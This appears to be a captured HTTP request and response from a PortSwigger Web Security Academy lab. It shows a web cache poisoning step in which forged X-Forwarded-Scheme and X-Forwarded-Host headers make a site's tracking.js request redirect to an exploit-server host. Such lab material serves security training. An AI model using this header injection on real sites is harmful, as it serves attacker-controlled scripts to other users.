 Request
Pretty Raw Hex
\n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a0200c803acd7748351d77b00a6008f.web-security-academy.net
3 Cookie: session=pOxHQHjkijAXZWv5J3fB0HuAuhXjS44v
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 X-Forwarded-Scheme: nothttps
11 X-Forwarded-Host: exploit-0aaa005e03d7d76e8365d6f8012800d0.exploit-server.net
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location:
https://exploit-0aaa005e03d7d76e8365d6f8012800d0.exploit-server.net/resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9